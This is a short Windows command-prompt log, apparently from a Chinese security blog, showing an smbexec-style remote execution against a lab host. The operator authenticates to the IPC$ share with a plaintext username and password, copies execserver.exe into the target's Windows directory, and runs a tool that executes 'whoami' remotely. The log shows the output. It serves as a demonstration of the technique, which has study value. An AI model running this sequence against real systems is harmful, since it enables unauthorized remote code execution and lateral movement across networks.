 C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>net use
\\192.168.206.166\ipc$ lemon@123 /user:lemontest
The command completed successfully.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>copy exe
cserver.exe \\192.168.206.166\c$\windows
1 file(s) copied.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>test.exe
192.168.206.166 lemontest lemon@123 whoami c$
---------------------------------
host:192.168.206.166
user:lemontest
password:lemon@123
cmd:whoami
share:c$
RemotePath:\\192.168.206.166\c$
---------------------------------
win-gf44v947ar8\lemontest
系统安全运维
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>